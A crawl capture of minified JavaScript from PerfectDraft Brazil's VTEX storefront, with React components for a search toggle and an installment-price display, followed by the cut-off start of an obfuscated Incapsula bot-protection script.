aph","termos-container-ok-button":"perfectdraft-custom-0-x-termos-container-ok-button","termos--ok-button":"perfectdraft-custom-0-x-termos--ok-button"}},75:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/ToastContext"]},79:function(e,t,a){"use strict";a.d(t,"a",(function(){return i}));var n=a(75),r=a.n(n),o=a(0);function i(){return Object(o.useContext)(r.a)}},80:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixel"]},85:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-items@0.x/OrderItems"]},87:function(e,t){e.exports=__RENDER_8_COMPONENTS__["perfectdraft.toolkit@0.x/onKeyDownEnter"]},96:function(e,t){e.exports=ReactDOM},97:function(e,t){e.exports=PropTypes}},[[235,"common",1,5,9,4,8]]]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([["BuscaCustom"],{0:function(t,e){t.exports=React},18:function(t,e,c){"use strict";c.d(e,"a",(function(){return f}));var r=c(10),n=c(0),a=c.n(n),o=c(5),s=c.n(o),u=function(t,e){var c={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(c[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(r=Object.getOwnPropertySymbols(t);n<r.length;n++)e.indexOf(r[n])<0&&Object.prototype.propertyIsEnumerable.call(t,r[n])&&(c[r[n]]=t[r[n]])}return c},i=["vtex-svg"];function f(t){var e=t.height,c=void 0===e?25:e,n=t.width,o=void 0===n?25:n,f=t.name,l=t.className,d=void 0===l?"":l,m=u(t,["height","width","name","className"]),p=s()(i);return a.a.createElement("svg",Object(r.a)({className:"".concat(p["vtex-svg"]," ").concat(d),width:o,height:c,viewBox:"0 0 ".concat(Number(o)," ").concat(Number(c)),"data-testid":"vtex-svg"},m),a.a.createElement("use",{href:"#".concat(f)}))}},193:function(t,e,c){"use strict";c.r(e),function(t){var e=c(1);c.p=Object(e.getPublicPath)("perfectdraft.custom@0.4.45");var r=Object(e.register)((function(){return c(351)}),t,"perfectdraft.custom@0.4.45","perfectdraft.custom@0.x","BuscaCustom");r.renderHotReload,r.setupHMR}.call(this,c(8)(t))},351:function(t,e,c){"use strict";c.r(e);var r=c(2),n=c(0),a=c.n(n),o=c(18),s=function(){var t=Object(n.useState)(!1),e=Object(r.a)(t,2),c=e[0],s=e[1],u=document.querySelector(".vtex-store-components-3-x-searchBarContainer");return u&&(!0===c?u.classList.add("perfectdraft-custom-0-x-teste"):u.classList.remove("perfectdraft-custom-0-x-teste")),a.a.createElement("div",null,a.a.createElement(o.a,{name:"busca",width:36,height:36,color:"#FBBE3A",onClick:function(){s(!c)}}))};e.default=s},5:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@0.x/useCssHandles"]}},[[193,"common"]]]);
  },function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([["CustomSearchButton"],{0:function(e,t){e.exports=React},237:function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("perfectdraft.custom@0.4.45");var o=Object(t.register)((function(){return n(330)}),e,"perfectdraft.custom@0.4.45","perfectdraft.custom@0.x","CustomSearchButton");o.renderHotReload,o.setupHMR}.call(this,n(8)(e))},330:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return l}));var o=n(2),c=n(0),r=n.n(c),a={tempoMaximo:12e4,intervalo:100};function s(e,t){var n=Object.assign(Object.assign({},a),t),o=n.intervalo,c=n.tempoMaximo;return new Promise((function(t,n){var r=setInterval((function(){var n=document.querySelector(e);n&&(t(n),clearInterval(r))}),o);setTimeout((function(){clearInterval(r),n(new Error("M3 - Elemento não encontrado a tempo"))}),c)}))}var u=n(90),i=n.n(u),l=function(){var e=Object(c.useState)(!1),t=Object(o.a)(e,2),n=t[0],a=t[1],u=Object(c.useState)(),l=Object(o.a)(u,2),d=l[0],f=l[1];Object(c.useEffect)((function(){s(".vtex-store-components-3-x-autoCompleteOuterContainer--header .vtex-styleguide-9-x-input").then((function(e){e.classList.add(i.a.closeSearchMobile),e.classList.add(i.a.displayHidden),f(e)})),s(".vtex-store-components-3-x-autoCompleteOuterContainer--header .vtex-store-components-3-x-searchBarIcon--header--search").then((function(e){e.addEventListener("click",m)}))}),[]);var m=function e(){a((function(e){return!e})),s(".vtex-store-components-3-x-autoCompleteOuterContainer--header .vtex-store-components-3-x-searchBarIcon--header--search").then((function(t){t.removeEventListener("click",e),t.addEventListener("click",e)}))};return Object(c.useEffect)((function(){!1===n||null===n?(null==d||d.classList.add(i.a.closeSearchMobile),setTimeout((function(){null==d||d.classList.add(i.a.displayHidden)}),300)):(null==d||d.classList.remove(i.a.displayHidden),setTimeout((function(){null==d||d.classList.remove(i.a.closeSearchMobile)}),100))}),[n]),r.a.createElement(r.a.Fragment,null)}},90:function(e,t,n){e.exports={closeSearchMobile:"perfectdraft-custom-0-x-closeSearchMobile",CustomButtonSearch:"perfectdraft-custom-0-x-CustomButtonSearch"}}},[[237,"common"]]]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://perfectdraft.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-813734fbbf2adfa1655376969d185fff91dc63d8.min.js?v=1&files=perfectdraft.custom@0.4.45,InstallmentsCustomShelf&async=2&workspace=master
body_size: 591
content:
enqueueScripts([function(){
    (window.webpackJsonpperfectdraft_custom_0_4_45=window.webpackJsonpperfectdraft_custom_0_4_45||[]).push([["InstallmentsCustomShelf"],{0:function(t,e){t.exports=React},13:function(t,e){t.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},19:function(t,e,n){t.exports={buttonIsOpen:"perfectdraft-custom-0-x-buttonIsOpen",TitleModalInstallments:"perfectdraft-custom-0-x-TitleModalInstallments",WrapIconsInstallments:"perfectdraft-custom-0-x-WrapIconsInstallments",IconsInstallments:"perfectdraft-custom-0-x-IconsInstallments",ButtonInstallments:"perfectdraft-custom-0-x-ButtonInstallments",TableInstallments:"perfectdraft-custom-0-x-TableInstallments",TdInstallments:"perfectdraft-custom-0-x-TdInstallments",InstallmentsNumber:"perfectdraft-custom-0-x-InstallmentsNumber",Installments:"perfectdraft-custom-0-x-Installments",ContentInstallments:"perfectdraft-custom-0-x-ContentInstallments",ContentBandeiras:"perfectdraft-custom-0-x-ContentBandeiras",installmentCustom:"perfectdraft-custom-0-x-installmentCustom"}},259:function(t,e,n){"use strict";n.r(e),function(t){var e=n(1);n.p=Object(e.getPublicPath)("perfectdraft.custom@0.4.45");var s=Object(e.register)((function(){return n(361)}),t,"perfectdraft.custom@0.4.45","perfectdraft.custom@0.x","InstallmentsCustomShelf");s.renderHotReload,s.setupHMR}.call(this,n(8)(t))},361:function(t,e,n){"use strict";n.r(e);var s=n(0),l=n.n(s),a=n(13),o=n.n(a),r=n(19),c=n.n(r),m=function(){var t,e,n,s=o()(),a=null===(n=null===(e=null===(t=null==s?void 0:s.selectedItem)||void 0===t?void 0:t.sellers[0])||void 0===e?void 0:e.commertialOffer)||void 0===n?void 0:n.Installments,r=a?a[a.length-1]:void 0,m=null==r?void 0:r.TotalValuePlusInterestRate,u=null==r?void 0:r.NumberOfInstallments;return m&&m<400&&(u=6),l.a.createElement("div",{className:c.a.installmentCustom,style:{fontSize:"14px",fontWeight:400,lineHeight:"normal"}},"ou em até ",l.a.createElement("strong",null,u,"x sem juros")," ")};e.default=m}},[[259,"common"]]]);
  }], document.currentScript.dataset.index)

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectdraft.com.br/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=127414222
body_size: 21188
content:
var _0x0e44=['\x45\x38\x4b\x47\x77\x6f\x73\x3d','\x64\x73\x4f\x75\x77\x71\x49\x3d','\x77\x37\x62\x43\x69\x55\x34\x3d','\x55\x38\x4f\x55\x49\x63\x4f\x42','\x42\x48\x6c\x55','\x63\x63\x4f\x51\x77\x72\x46\x56\x77\x71\x6e\x43\x70\x63\x4b\x4c\x64\x4d\x4f\x6a\x45\x41\x70\x45\x52\x54\x30\x59\x48\x30\x74\x75\x59\x38\x4b\x4f\x77\x6f\x4a\x52\x77\x36\x62\x44\x72\x42\x58\x43\x76\x63\x4f\x6d\x58\x38\x4b\x7a\x77\x6f\x4a\x36\x51\x67\x6f\x42','\x5a\x4d\x4b\x46\x77\x72\x50\x44\x6e\x31\x38\x3d','\x56\x44\x6e\x43\x76\x67\x3d\x3d','\x77\x34\x31\x47\x77\x6f\x4d\x3d','\x4a\x73\x4b\x32\x77\x71\x6b\x3d','\x61\x63\x4b\x58\x58\x77\x3d\x3d','\x53\x63\x4f\x50\x77\x36\x6b\x3d','\x77\x37\x63\x6b\x57\x77\x3d\x3d','\x59\x68\x72\x43\x72\x4d\x4f\x57','\x46\x63\x4b\x74\x41\x6e\x49\x77\x77\x34\x6e\x43\x6f\x51\x4d\x59\x77\x35\x6a\x43\x68\x55\x31\x54\x77\x72\x5a\x78\x77\x72\x7a\x43\x6f\x43\x35\x55\x77\x71\x50\x43\x70\x38\x4b\x30\x52\x6b\x51\x75\x77\x36\x6a\x43\x75\x73\x4f\x4c\x66\x63\x4f\x33\x59\x68\x44\x43\x71\x4d\x4b\x30\x77\x37\x4a\x55\x64\x4d\x4f\x51\x41\x73\x4b\x4c','\x77\x36\x2f\x44\x69\x4d\x4b\x51','\x4c\x6a\x66\x44\x73\x41\x3d\x3d','\x77\x35\x50\x43\x69\x32\x73\x3d','\x77\x35\x6f\x50\x52\x77\x3d\x3d','\x4c\x38\x4b\x69\x77\x71\x54\x43\x6f\x51\x3d\x3d','\x57\x68\x58\x44\x74\x41\x3d\x3d','\x77\x36\x30\x31\x44\x77\x3d\x3d','\x4f\x33\x6a\x44\x6a\x4d\x4f\x44\x77\x35\x31\x65','\x77\x70\x45\x64\x77\x70\x42\x4e\x77\x71\x78\x58','\x77\x71\x66\x43\x76\x42\x68\x49','\x77\x70\x63\x58\x77\x70\x64\x45','\x77\x37\x59\x70\x63\x77\x3d\x3d','\x55\x73\x4f\x66\x77\x70\x4c\x43\x6c\x4d\x4b\x6e\x77\x72\x38\x3d','\x65\x4d\x4b\x48\x77\x6f\x34\x3d','\x49\x6e\x62\x44\x6d\x67\x3d\x3d','\x77\x72\x6e\x44\x76\x6c\x73\x45\x4e\x38\x4f\x61\x77\x34\x6c\x56\x61\x41\x3d\x3d','\x59\x4d\x4f\x42\x77\x36\x73\x64\x58\x6e\x63\x3d','\x59\x73\x4f\x6b\x41\x77\x3d\x3d','\x61\x7a\x72\x43\x6d\x67\x3d\x3d','\x77\x6f\x68\x6d\x77\x36\x70\x36\x63\x51\x3d\x3d','\x77\x37\x67\x68\x4d\x63\x4f\x35\x77\x6f\x56\x6b','\x77\x71\x2f\x44\x71\x55\x63\x3d','\x77\x72\x37\x44\x68\x33\x59\x3d','\x77\x34\x48\x43\x6b\x4d\x4f\x78\x49\x4d\x4b\x33\x4a\x41\x3d\x3d','\x77\x34\x51\x32\x77\x70\x59\x3d','\x52\x73\x4f\x6c\x4f\x51\x3d\x3d','\x77\x70\x2f\x44\x75\x63\x4f\x45\x5a\x73\x4b\x67\x44\x41\x3d\x3d','\x59\x63\x4f\x55\x4f\x63\x4f\x52\x77\x36\x77\x3d','\x55\x63\x4f\x46\x77\x36\x45\x3d','\x77\x70\x58\x44\x75\x63\x4f\x58','\x46\x73\x4f\x69\x4b\x73\x4f\x67\x4a\x63\x4f\x44\x77\x34\x31\x61\x61\x67\x3d\x3d','\x77\x35\x73\x50\x77\x37\x4a\x43\x77\x34\x63\x6e','\x77\x71\x37\x44\x75\x6d\x63\x3d','\x54\x38\x4b\x61\x77\x6f\x63\x3d','\x77\x70\x73\x70\x77\x71\x44\x44\x69\x68\x46\x33\x77\x35\x30\x6a\x41\x31\x49\x3d','\x65\x4d\x4b\x36\x77\x71\x59\x3d','\x77\x34\x37\x44\x75\x73\x4f\x4c\x62\x63\x4b\x6e\x41\x51\x3d\x3d','\x77\x37\x30\x67\x61\x67\x3d\x3d','\x77\x36\x77\x50\x56\x77\x3d\x3d','\x77\x71\x64\x2b\x77\x70\x6a\x44\x75\x73\x4b\x46','\x77\x36\x78\x54\x77\x70\x63\x3d','\x5a\x4d\x4f\x2f\x77\x72\x55\x3d','\x56\x42\x6e\x43\x75\x67\x3d\x3d','\x77\x36\x35\x2f\x77\x72\x37\x44\x6f\x73\x4b\x62\x77\x36\x35\x34\x77\x72\x67\x3d','\x49\x56\x37\x44\x6d\x41\x3d\x3d','\x77\x72\x37\x44\x6d\x38\x4f\x52','\x48\x38\x4f\x35\x53\x43\x55\x4d\x77\x35\x2f\x43\x6f\x56\x70\x4b\x77\x70\x6e\x44\x6a\x78\x68\x7a\x77\x72\x49\x75\x77\x37\x59\x3d','\x65\x38\x4b\x51\x77\x72\x48\x44\x6b\x56\x2f\x43\x74\x51\x3d\x3d','\x4d\x4d\x4b\x73\x77\x70\x67\x3d','\x52\x4d\x4f\x56\x77\x34\x38\x3d','\x77\x71\x51\x34\x77\x36\x49\x3d','\x77\x34\x74\x2f\x4c\x73\x4b\x73\x48\x33\x72\x43\x69\x33\x51\x67\x77\x34\x50\x43\x6b\x7a\x41\x6e\x47\x58\x45\x79\x64\x67\x3d\x3d','\x77\x70\x59\x67\x77\x37\x7a\x44\x6b\x6b\x42\x74\x77\x6f\x55\x78\x56\x51\x3d\x3d','\x77\x34\x5a\x69\x77\x37\x52\x6d\x59\x41\x3d\x3d','\x5a\x52\x33\x43\x6b\x41\x3d\x3d','\x77\x6f\x30\x55\x77\x6f\x74\x4e\x77\x72\x46\x52\x77\x6f\x77\x3d','\x56\x38\x4f\x77\x66\x63\x4f\x35\x63\x63\x4f\x57\x77\x70\x4a\x44\x50\x67\x3d\x3d','\x4e\x73\x4b\x39\x77\x71\x48\x43\x70\x73\x4f\x32','\x77\x6f\x76\x43\x6f\x4d\x4f\x4b','\x77\x72\x30\x46\x77\x36\x4c\x43\x72\x6b\x50\x44\x72\x57\x49\x3d','\x77\x36\x66\x43\x6b\x53\x52\x54','\x4f\x73\x4b\x62\x50\x41\x3d\x3d','\x65\x77\x62\x43\x75\x63\x4b\x55\x61\x73\x4f\x39\x65\x58\x4a\x32','\x52\x4d\x4f\x7a\x52\x53\x34\x4d\x77\x35\x48\x43\x75\x42\x38\x50\x77\x6f\x62\x44\x6e\x56\x52\x7a\x77\x72\x30\x2b\x77\x37\x62\x43\x73\x43\x49\x52\x77\x36\x6e\x43\x74\x51\x3d\x3d','\x4b\x4d\x4b\x6b\x50\x41\x3d\x3d','\x77\x6f\x2f\x43\x68\x73\x4f\x38\x4a\x63\x4b\x77','\x77\x34\x56\x39\x77\x36\x67\x3d','\x77\x6f\x35\x37\x77\x36\x35\x42\x77\x72\x72\x44\x69\x63\x4f\x30\x77\x72\x46\x74\x4c\x38\x4b\x7a\x77\x72\x30\x3d','\x46\x55\x4a\x68\x77\x35\x72\x44\x74\x38\x4b\x6d\x44\x47\x63\x3d','\x58\x63\x4b\x4b\x53\x51\x3d\x3d','\x77\x71\x66\x43\x70\x52\x35\x48\x4e\x68\x74\x47','\x50\x47\x37\x44\x69\x51\x45\x77\x77\x36\x64\x62\x77\x72\x7a\x43\x72\x51\x3d\x3d','\x41\x54\x76\x43\x6d\x58\x64\x6f\x77\x6f\x49\x3d','\x77\x70\x67\x66\x77\x34\x38\x3d','\x4f\x38\x4f\x49\x77\x34\x37\x44\x73\x52\x62\x44\x6f\x73\x4f\x30\x44\x38\x4b\x36\x63\x4d\x4f\x61\x63\x73\x4b\x71\x58\x63\x4b\x49\x49\x73\x4f\x2f\x77\x37\x77\x49\x77\x35\x41\x64\x77\x70\x37\x44\x6c\x73\x4b\x34\x77\x6f\x7a\x43\x72\x73\x4b\x6a\x58\x33\x39\x56\x77\x72\x66\x43\x6a\x73\x4b\x33\x77\x37\x73\x3d','\x65\x51\x76\x44\x75\x6e\x64\x51\x58\x42\x45\x3d','\x53\x73\x4f\x4c\x63\x51\x3d\x3d','\x77\x72\x7a\x44\x76\x45\x6f\x47\x4f\x4d\x4f\x64\x77\x37\x68\x56\x64\x43\x45\x75\x63\x67\x70\x69\x77\x36\x4e\x6a\x61\x38\x4f\x79\x53\x63\x4f\x53\x77\x72\x77\x43\x77\x70\x38\x66\x55\x38\x4f\x4c\x77\x6f\x70\x45\x46\x42\x6e\x44\x67\x78\x68\x39\x42\x38\x4b\x67\x51\x77\x3d\x3d','\x48\x63\x4b\x32\x77\x70\x6f\x3d','\x77\x6f\x62\x44\x6a\x52\x63\x3d','\x5a\x38\x4f\x5a\x49\x4d\x4f\x44\x77\x36\x44\x43\x6b\x41\x4a\x4a\x77\x6f\x74\x77\x77\x36\x6b\x3d','\x77\x36\x51\x6f\x4b\x73\x4f\x35\x77\x70\x68\x69\x77\x70\x38\x3d','\x66\x69\x37\x43\x70\x4d\x4f\x2f\x77\x34\x6e\x43\x72\x77\x3d\x3d','\x4c\x53\x2f\x44\x6f\x41\x3d\x3d','\x58\x51\x48\x43\x6a\x51\x3d\x3d','\x77\x35\x6c\x33\x4c\x77\x3d\x3d','\x77\x6f\x62\x44\x73\x67\x5a\x45\x77\x6f\x48\x43\x71\x63\x4b\x66\x4f\x73\x4f\x6b\x47\x38\x4f\x55\x77\x37\x73\x55\x61\x6b\x50\x44\x74\x69\x44\x44\x6a\x73\x4f\x54\x77\x37\x49\x2b','\x77\x37\x4d\x76\x58\x4d\x4f\x35\x61\x38\x4f\x58','\x64\x63\x4f\x52\x49\x51\x3d\x3d','\x77\x36\x51\x6f\x4b\x73\x4f\x35\x77\x70\x68\x69\x77\x72\x50\x43\x72\x4d\x4f\x69\x59\x55\x41\x48\x55\x4d\x4b\x66\x77\x70\x46\x76\x77\x34\x54\x43\x70\x68\x2f\x44\x6a\x78\x44\x44\x72\x63\x4f\x79\x64\x45\x6e\x44\x69\x77\x3d\x3d','\x4f\x38\x4b\x72\x77\x70\x66\x44\x73\x52\x4c\x44\x6f\x41\x3d\x3d','\x64\x63\x4b\x52\x77\x71\x73\x3d','\x66\x4d\x4f\x33\x77\x36\x45\x3d','\x77\x36\x66\x43\x69\x43\x4a\x63\x57\x45\x76\x43\x67\x73\x4f\x45\x77\x36\x62\x44\x75\x38\x4b\x30','\x64\x63\x4b\x32\x57\x57\x35\x65\x42\x63\x4b\x2b\x77\x36\x6b\x3d','\x59\x78\x6e\x43\x67\x51\x3d\x3d','\x42\x38\x4f\x70\x4f\x4d\x4f\x73\x49\x4d\x4f\x50\x77\x37\x64\x47\x66\x6d\x38\x3d','\x77\x34\x42\x68\x77\x37\x31\x39\x56\x58\x72\x44\x6f\x30\x58\x44\x76\x51\x3d\x3d','\x5a\x69\x72\x43\x71\x4d\x4f\x30\x77\x35\x6a\x43\x73\x77\x3d\x3d','\x77\x34\x4d\x50\x77\x36\x39\x52','\x77\x70\x37\x44\x70\x73\x4f\x34\x77\x70\x50\x44\x71\x73\x4b\x4d','\x61\x4d\x4f\x42\x77\x37\x59\x52\x58\x6e\x44\x43\x6b\x67\x3d\x3d','\x41\x73\x4b\x4a\x4a\x6a\x4c\x43\x75\x63\x4b\x37','\x77\x37\x41\x6a\x77\x35\x49\x3d','\x41\x33\x68\x70','\x53\x4d\x4f\x4c\x77\x37\x63\x78\x45\x63\x4b\x5a','\x77\x70\x59\x4d\x77\x37\x59\x3d','\x4f\x38\x4f\x33\x77\x35\x38\x3d','\x59\x38\x4b\x51\x55\x77\x3d\x3d','\x77\x36\x72\x43\x71\x67\x70\x4f\x4d\x52\x70\x42\x45\x4d\x4b\x66\x77\x37\x44\x43\x71\x38\x4f\x6a\x77\x34\x4a\x6d\x4d\x30\x41\x3d','\x49\x38\x4b\x68\x77\x71\x72\x44\x6f\x68\x54\x44\x6f\x63\x4f\x38\x57\x41\x3d\x3d','\x65\x63\x4f\x50\x77\x37\x30\x3d','\x48\x57\x58\x44\x67\x51\x3d\x3d','\x52\x38\x4f\x53\x77\x6f\x6a\x43\x6a\x77\x3d\x3d','\x66\x73\x4b\x69\x52\x77\x3d\x3d','\x77\x72\x2f\x43\x70\x77\x49\x3d','\x77\x35\x6a\x43\x6c\x47\x6a\x43\x6a\x41\x3d\x3d','\x77\x37\x2f\x43\x6d\x58\x4c\x43\x6c\x63\x4b\x71\x77\x71\x72\x44\x69\x69\x78\x41','\x77\x6f\x56\x73\x77\x71\x64\x58\x77\x72\x62\x44\x6a\x67\x3d\x3d','\x65\x63\x4f\x55\x49\x38\x4f\x4e\x77\x36\x37\x43\x6e\x79\x6c\x44\x77\x6f\x45\x71\x77\x71\x4a\x4c\x41\x6e\x67\x56\x77\x36\x51\x3d','\x77\x34\x31\x79\x4e\x38\x4b\x2b\x45\x77\x3d\x3d','\x77\x36\x48\x43\x67\x54\x6c\x66\x58\x6c\x63\x3d','\x46\x42\x6a\x44\x75\x48\x46\x54\x42\x4d\x4b\x57\x4f\x30\x33\x44\x70\x4d\x4b\x67\x48\x4d\x4b\x6f\x77\x34\x4e\x4f\x4d\x6b\x49\x3d','\x77\x71\x48\x43\x71\x41\x64\x56\x4f\x67\x3d\x3d','\x77\x35\x70\x6a\x4b\x38\x4b\x46\x46\x33\x6e\x43\x73\x51\x3d\x3d','\x44\x63\x4f\x74\x4f\x4d\x4f\x73\x4a\x4d\x4f\x4c\x77\x35\x64\x51\x66\x43\x54\x44\x6e\x46\x49\x5a\x43\x73\x4b\x47\x55\x73\x4b\x58\x46\x6b\x52\x52\x77\x36\x4a\x7a\x77\x34\x67\x66\x77\x36\x62\x44\x72\x4d\x4b\x4f','\x49\x58\x7a\x44\x6a\x73\x4f\x52\x77\x34\x77\x3d','\x77\x37\x6b\x38\x51\x51\x3d\x3d','\x45\x38\x4f\x67\x4f\x38\x4f\x69\x4b\x73\x4f\x45\x77\x35\x41\x3d','\x77\x34\x44\x43\x75\x73\x4f\x6f\x77\x6f\x44\x43\x76\x38\x4b\x71\x4e\x33\x4a\x4f\x77\x70\x6a\x44\x70\x48\x6e\x43\x6f\x63\x4f\x68\x77\x72\x48\x44\x73\x54\x48\x43\x73\x41\x3d\x3d','\x77\x71\x49\x4b\x77\x36\x72\x43\x76\x6c\x34\x3d','\x77\x6f\x41\x69\x77\x37\x62\x43\x76\x38\x4f\x45\x77\x71\x70\x69\x77\x72\x30\x3d','\x65\x63\x4f\x55\x49\x38\x4f\x4e\x77\x36\x37\x43\x6e\x79\x6c\x44\x77\x6f\x45\x71\x77\x71\x4e\x4c\x44\x6e\x67\x49\x77\x37\x38\x30\x77\x37\x48\x44\x72\x77\x3d\x3d','\x77\x35\x41\x39\x77\x71\x4c\x44\x6d\x78\x45\x3d','\x77\x71\x44\x43\x72\x41\x6c\x45\x4c\x52\x78\x44\x56\x63\x4b\x49','\x52\x38\x4b\x4b\x65\x38\x4b\x74\x59\x67\x52\x66\x43\x41\x3d\x3d','\x52\x38\x4f\x4c\x77\x6f\x37\x43\x67\x4d\x4b\x36\x77\x71\x49\x6f\x45\x6c\x31\x63\x77\x37\x7a\x44\x6e\x73\x4f\x76\x77\x35\x72\x43\x6a\x68\x48\x44\x6a\x51\x3d\x3d','\x77\x35\x44\x43\x6d\x33\x44\x43\x6c\x63\x4b\x37\x77\x71\x37\x44\x70\x67\x78\x51\x62\x6b\x6a\x43\x71\x68\x6b\x3d','\x77\x34\x4d\x6b\x77\x71\x66\x44\x6e\x51\x42\x69','\x65\x38\x4f\x42\x77\x36\x63\x52\x51\x32\x76\x43\x74\x38\x4b\x62\x77\x36\x63\x3d','\x61\x78\x44\x43\x74\x4d\x4b\x43\x65\x4d\x4f\x6e','\x77\x6f\x6a\x43\x75\x51\x4e\x42\x4d\x51\x46\x61\x58\x51\x3d\x3d','\x63\x77\x54\x44\x73\x6e\x35\x34\x65\x78\x62\x44\x6c\x6c\x33\x43\x70\x4d\x4f\x79','\x77\x6f\x72\x44\x75\x73\x4f\x73\x64\x73\x4b\x66\x77\x70\x49\x3d','\x51\x63\x4f\x79\x57\x79\x51\x50\x77\x35\x55\x3d','\x4d\x6d\x58\x44\x69\x38\x4f\x58\x77\x35\x31\x46','\x54\x73\x4f\x47\x77\x70\x58\x43\x67\x38\x4b\x32\x77\x72\x51\x3d','\x42\x73\x4f\x30\x4a\x38\x4f\x32\x4e\x38\x4f\x5a','\x66\x4d\x4b\x7a\x55\x6e\x39\x4c','\x4d\x53\x54\x44\x67\x63\x4b\x59\x77\x70\x54\x44\x72\x41\x3d\x3d','\x4a\x6e\x44\x44\x6e\x77\x3d\x3d','\x77\x34\x5a\x7a\x77\x37\x35\x75\x5a\x6e\x51\x3d','\x45\x6c\x78\x6f\x77\x34\x7a\x44\x74\x73\x4b\x71\x43\x48\x66\x44\x6c\x77\x3d\x3d','\x77\x36\x66\x44\x6b\x63\x4b\x4a\x77\x35\x49\x4e\x77\x35\x73\x3d','\x77\x71\x37\x44\x6a\x4d\x4b\x51\x77\x37\x34\x30\x63\x63\x4f\x31\x56\x38\x4b\x44\x77\x70\x6f\x51\x77\x37\x51\x3d','\x63\x73\x4b\x4e\x77\x72\x62\x44\x68\x56\x2f\x43\x72\x67\x3d\x3d','\x77\x36\x33\x43\x70\x47\x2f\x43\x69\x31\x6a\x44\x68\x4d\x4b\x64\x4b\x4d\x4b\x5a\x5a\x73\x4f\x4a','\x61\x63\x4f\x63\x77\x36\x77\x4a\x58\x6d\x77\x3d','\x4c\x38\x4f\x4c\x77\x35\x62\x44\x6c\x77\x72\x44\x75\x4d\x4f\x45\x42\x38\x4b\x6a\x63\x4d\x4b\x4f\x62\x63\x4b\x6f','\x48\x77\x48\x44\x70\x32\x74\x41\x46\x67\x3d\x3d','\x77\x36\x62\x44\x68\x73\x4b\x4e\x77\x36\x41\x4d\x77\x35\x7a\x43\x69\x73\x4b\x4e\x59\x38\x4b\x70\x4c\x33\x34\x55\x77\x6f\x51\x6c\x77\x36\x64\x38\x77\x70\x59\x39\x4e\x73\x4b\x6f\x77\x37\x74\x74','\x55\x73\x4b\x65\x63\x38\x4b\x71\x63\x42\x67\x3d','\x55\x38\x4f\x33\x77\x36\x41\x57\x54\x33\x48\x43\x69\x38\x4b\x38\x77\x34\x62\x43\x6c\x68\x76\x43\x74\x43\x66\x43\x6e\x4d\x4f\x54\x77\x71\x73\x53\x47\x73\x4b\x56\x48\x4d\x4f\x30\x77\x36\x30\x3d','\x49\x4d\x4b\x31\x77\x71\x54\x43\x76\x4d\x4f\x32\x77\x70\x6b\x3d','\x77\x35\x4d\x46\x77\x37\x39\x51\x77\x35\x34\x71\x43\x30\x54\x43\x68\x43\x76\x44\x67\x63\x4b\x34\x77\x34\x6b\x4a\x59\x32\x2f\x44\x75\x4d\x4f\x77\x77\x72\x66\x44\x69\x31\x30\x42\x77\x35\x62\x43\x6b\x30\x48\x43\x6e\x53\x46\x76\x4b\x4d\x4f\x54','\x77\x70\x55\x32\x77\x37\x37\x43\x75\x4d\x4f\x57\x77\x72\x59\x3d','\x4c\x48\x52\x36\x77\x35\x72\x44\x75\x38\x4b\x6a\x45\x32\x76\x44\x6a\x4d\x4f\x77\x52\x73\x4b\x53\x77\x37\x2f\x44\x75\x4d\x4b\x48\x63\x4d\x4b\x6e\x54\x56\x52\x65\x53\x77\x3d\x3d','\x55\x38\x4f\x49\x77\x70\x6a\x43\x6b\x73\x4b\x2b\x77\x71\x6b\x5a\x41\x77\x73\x4d\x77\x37\x72\x44\x6c\x4d\x4f\x34\x77\x36\x7a\x43\x67\x41\x7a\x44\x6d\x6d\x62\x43\x69\x63\x4b\x74\x77\x6f\x62\x44\x6a\x77\x62\x44\x6d\x73\x4b\x78\x77\x36\x70\x69\x58\x73\x4f\x6d\x77\x37\x46\x6b\x77\x37\x7a\x43\x6b\x51\x38\x2b\x54\x54\x67\x3d','\x77\x35\x4c\x44\x76\x52\x64\x41\x77\x72\x66\x43\x70\x73\x4b\x7a\x4f\x38\x4f\x32\x43\x63\x4b\x46\x77\x37\x51\x49\x50\x30\x66\x44\x74\x53\x58\x44\x6a\x38\x4f\x53\x77\x36\x6f\x75\x63\x7a\x4c\x43\x72\x30\x76\x43\x6b\x63\x4b\x43\x53\x51\x3d\x3d','\x77\x71\x66\x43\x75\x77\x52\x44\x4f\x67\x5a\x47\x48\x73\x4b\x4d\x77\x36\x50\x43\x75\x4d\x4f\x38\x77\x35\x35\x6f\x4b\x51\x3d\x3d','\x77\x36\x48\x43\x67\x53\x56\x49\x57\x45\x72\x43\x73\x77\x3d\x3d','\x49\x73\x4b\x68\x77\x71\x4c\x43\x72\x63\x4f\x6a\x77\x6f\x62\x43\x69\x57\x62\x44\x6e\x79\x66\x44\x6b\x58\x34\x6f\x47\x77\x3d\x3d','\x77\x71\x7a\x44\x69\x47\x54\x44\x6c\x63\x4b\x33\x77\x35\x49\x3d','\x77\x6f\x38\x64\x77\x6f\x39\x66\x77\x72\x46\x4e\x77\x70\x6f\x3d','\x4d\x7a\x44\x44\x68\x38\x4b\x4a\x77\x6f\x48\x44\x73\x38\x4b\x64\x77\x70\x58\x43\x6a\x54\x77\x70\x77\x6f\x63\x50\x77\x70\x41\x3d','\x66\x68\x72\x43\x73\x73\x4b\x53\x61\x63\x4f\x6e\x5a\x41\x3d\x3d','\x46\x73\x4f\x4a\x77\x36\x49\x6d\x77\x71\x62\x44\x6f\x73\x4b\x53\x4b\x4d\x4b\x79\x41\x45\x51\x3d','\x52\x63\x4b\x44\x61\x38\x4b\x73\x62\x52\x6c\x49\x54\x63\x4f\x70\